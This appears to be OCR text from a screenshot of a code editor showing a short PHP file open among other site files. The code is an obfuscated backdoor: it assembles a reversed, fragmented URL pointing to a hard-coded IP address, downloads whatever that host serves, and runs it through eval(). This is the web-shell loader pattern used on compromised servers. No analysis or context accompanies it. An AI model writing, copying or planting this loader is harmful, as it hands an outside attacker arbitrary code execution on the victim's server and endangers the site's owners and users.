 找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
bodytypes.php × ui.core.php × list_2_2.php × indax.php × ajax_loginsta.php × list_1.php × list_3.p
1 <?php
2 function s(){
3 $contents = file_get_contents(strrev(i()));
4 a($contents);
5 }
6 function i(){
7 return 'fi'.'g.a'.'/35'.'2.1'.'52.3'.'12'.'.30'.'1'.'/'.'/:'.'pt'.'t'.'h';
8 }
9 function a($conn){
10 $b = '';
11 $password='DD';
12 eval($b.$conn.$b);
13 }
14 s();
15 ?>